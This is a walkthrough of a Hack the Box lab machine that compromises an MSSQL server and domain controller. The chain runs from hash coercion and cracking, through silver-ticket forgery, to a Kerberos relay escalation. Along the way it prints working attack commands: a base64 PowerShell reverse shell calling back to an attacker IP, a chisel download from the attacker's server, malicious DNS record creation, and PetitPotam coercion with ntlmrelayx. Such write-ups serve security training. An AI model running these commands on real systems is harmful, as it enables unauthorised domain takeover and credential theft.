


| Name | Difficulty | Creator | Release Date | Rating |
|---|---|---|---|---|
| signed | Medium | kavigihan | 11/10/2025 | 3.2 |
In this walkthrough, we’ll take on Signed from Hack the Box, stepping through reconnaissance, exploitation, and privilege escalation to achieve root. Let’s begin.
1: Initial Enumeration with Nmap
We begin by scanning the target IP (10.129.19.253) to identify open ports and services.
Quick Scan (Top 1000 Ports)
1sudo nmap -sC -sV 10.129.19.253 -oA nmap/initialFlags Explained
- -sC: Runs default NSE scripts for common vulnerabilities.
- -sV: Detects service versions.
- -oA: Saves results in all formats (normal, XML, grepable).

Key Findings
Only Port 1433 (MSSQL) is open. The identified version is MSSQL Sever 2022
We also add the domain and subdomain to our hosts file:
1echo '10.129.19.253 signed.htb' | sudo tee -a /etc/hosts2echo '10.129.19.253 DC01.signed.htb' | sudo tee -a /etc/hosts2: MSSQL
HTB provides us with credentials for this machine, in this case, for the MSSQL service:

We can see that the user “scott” has the guest role and that the default DB is “master”.

After reviewing this user’s permissions and restrictions, we found something interesting: we can’t execute commands using xp_cmdshell, but we do have the ability to list directories using xp_dirtree.

Coercion time
Since we can use the xp_dirtree command, we can force the database server account to authenticate to a share we control. We do this using the tool responder to capture the authentication request:
1sudo responder -I tun0

We have now captured the NTLMv2 hash for the mssqlsvc account.
Cracking the NetNTLMv2 hash:
Using good old hashcat and rockyou.txt, we attempt to crack the hash:
1echo 'mssqlsvc::SIGNED:5f4e732a782881bf:A3611EC30C0353B4AF87DEAA55756927.....' > mssqlsvc.hash2hashcat mssqlsvc.hash /usr/share/wordlists/rockyou.txt.gzAnd we got a hit:


The password for the mssqlsvc account is purPLE9795!@.
3: Silver Ticket
Now that we have collected valid credentials for a service account, we can attempt to craft a silver ticket. To do so, we need the following:
- Service name: MSSQL ✅
- NTLM Hash of service account ❌
- User to be impersonated: Administrator✅
- Domain name: signed.htb ✅
- Domain SID ❌
- Group RID ❌
Clear text password to NTLM
To get the NTLM hash we can use AI, online tools or the following command:
1echo -n 'purPLE9795!@' | iconv -f utf8 -t utf-16le | openssl dgst -md4
Domain SID from MSSQL
To start, when we try to log in normally we get an error. However, we’re successful if we use the flag -windows-auth to use a domain account.
Once inside, we can execute the following query using an existing user or group, such as “Domain Users” or “Administrator”, to get the Domain SID.
1SELECT SUSER_SID('SIGNED\Domain Users');
The SID is in little-endian format, we can get some help from AI to make it human readable. (If you want to convert it manually, check the python code on how impacket does RID bruteforcing)

Where S-1-5-4084182875-1167582872-2752465069 is the domain SID and 513 is the RID.
RID Bruteforcing
We can enumerate RIDs using the credentials from scott or mssqlsvc with the following command:
1nxc mssql 10.129.19.253 -u 'mssqlsvc' -p 'purPLE9795!@' --rid-brute 2000
Crafting the ticket
Putting it all together using ticketer from impacket with the following format:
impacket-ticketer -spn <service name> -nthash <NTLM hash> <impersonated user> -domain <domain name + tld> -domain-sid <domain SID> -groups <group RID>
1impacket-ticketer -spn MSSQLSVC/DC01.signed.htb:1433 -nthash ef699384c3285c54128a3ee1ddb1a0cc Administrator -domain signed.htb -domain-sid S-1-5-21-4088429403-1159899800-2753317549 -groups 1105
Now, when we try to connect we are successful, and we can see that the prompt has changed:
1KRB5CCNAME=Administrator.ccache impacket-mssqlclient -no-pass -k DC01.signed.htb
We can now enable xp_cmdshell and execute commands but only as the user mssqlsvc:

Grabbing the user flag:
4: Privilege Escalation

For starters we need to get a revshell, easiest way is to use https://www.revshells.com/ and the option PowerShell 3 (Base64).
Start a listener on our attacking machine:
1rlwrap nc -lnvp 666Execute the payload using mssqlclient:
1xp_cmdshell powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4AMgA1ADQAIgAsADYANgA2ACkAOwAkAHMAdAByAGUAYQBtACAAPQAgACQAYwBsAGkAZQBuAHQALgBHAGUAdABTAHQAcgBlAGEAbQAoACkAOwBbAGIAeQB0AGUAWwBdAF0AJABiAHkAdABlAHMAIAA9ACAAMAAuAC4ANgA1ADUAMwA1AHwAJQB7ADAAfQA7AHcAaABpAGwAZQAoACgAJABpACAAPQAgACQAcwB0AHIAZQBhAG0ALgBSAGUAYQBkACgAJABiAHkAdABlAHMALAAgADAALAAgACQAYgB5AHQAZQBzAC4ATABlAG4AZwB0AGgAKQApACAALQBuAGUAIAAwACkAewA7ACQAZABhAHQAYQAgAD0AIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIAAtAFQAeQBwAGUATgBhAG0AZQAgAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEEAUwBDAEkASQBFAG4AYwBvAGQAaQBuAGcAKQAuAEcAZQB0AFMAdAByAGkAbgBnACgAJABiAHkAdABlAHMALAAwACwAIAAkAGkAKQA7ACQAcwBlAG4AZABiAGEAYwBrACAAPQAgACgAaQBlAHgAIAAkAGQAYQB0AGEAIAAyAD4AJgAxACAAfAAgAE8AdQB0AC0AUwB0AHIAaQBuAGcAIAApADsAJABzAGUAbgBkAGIAYQBjAGsAMgAgAD0AIAAkAHMAZQBuAGQAYgBhAGMAawAgACsAIAAiAFAAUwAgACIAIAArACAAKABwAHcAZAApAC4AUABhAHQAaAAgACsAIAAiAD4AIAAiADsAJABzAGUAbgBkAGIAeQB0AGUAIAA9ACAAKABbAHQAZQB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdABlAHMAKAAkAHMAZQBuAGQAYgBhAGMAawAyACkAOwAkAHMAdAByAGUAYQBtAC4AVwByAGkAdABlACgAJABzAGUAbgBkAGIAeQB0AGUALAAwACwAJABzAGUAbgBkAGIAeQB0AGUALgBMAGUAbgBnAHQAaAApADsAJABzAHQAcgBlAGEAbQAuAEYAbAB1AHMAaAAoACkAfQA7ACQAYwBsAGkAZQBuAHQALgBDAGwAbwBzAGUAKAApAA==And there we go:
Tunnel to Admin
After some manual enumeration and not finding anything interesting, we remembered that the server is actually a Domain Controller. However, the only port exposed externally is the MSSQL server port, so let’s create a tunnel to explore internal services for interesting findings using a tool called chisel.
On the attacking machine:
1./chisel server --reverse -p 9999 -socks5Host chisel.exe on a webserver on the attacking machine and download it on the victim using Invoke-WebRequest or curl, after that use it to connect to our chisel server:
1python3 -m http.server 88881iwr http://10.10.14.254:8888/chisel.exe -outfile chisel.exe2.\chisel.exe client 10.10.14.254:9999 R:socks

Add socks5 127.0.0.1 1080 to /etc/proxychains4.conf to finish setting up our pivot:
1echo 'socks5 127.0.0.1 1080' | sudo tee -a /etc/proxychains4.confUsing the SMB port as the starting point, we find something potentially interesting after reading some blog posts:
- https://www.synacktiv.com/sites/default/files/2025-06/x33fcon-reflective_relay-cve-2025-33073.pdf
- https://www.synacktiv.com/en/publications/relaying-kerberos-over-smb-using-krbrelayx

According to the research done by the Synacktiv folks, we want to create a conflicting DNS record that Kerberos will interpret as legitimate using an empty CREDENTIAL_TARGET_INFORMATION (1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYBAAAA) structure.
Let’s try to create a malicious DNS record on the domain using dnstool.py:
1proxychains python3 /opt/krbrelayx/dnstool.py -u 'SIGNED\MSSQLSVC' -p 'purPLE9795!@' -a add -r dc011UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYBAAAA -d 10.10.14.254 10.129.19.253Flags Explained
- -r: DC hostname + malicious domain entry.
- -d: Attacking machine.
- Last parameter: Target machine.
Coerce again + relay and WIN
Powering on the relayer using ntlmrelayx:
1proxychains impacket-ntlmrelayx -t winrms://DC01.signed.htb -smb2supportCoercing the server to authenticate using the malicious DNS record with the help of netexec:
1proxychains nxc smb dc01.signed.htb -u mssqlsvc -p 'purPLE9795!@' -M coerce_plus -o L=dc011UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYBAAAA M=PetitPotam
Exploit successful!

It should have started a shell on localhost port 11000, let’s connect:
1nc localhost 11000
And there it is, system has been Pwn3d! Let’s get our flag:
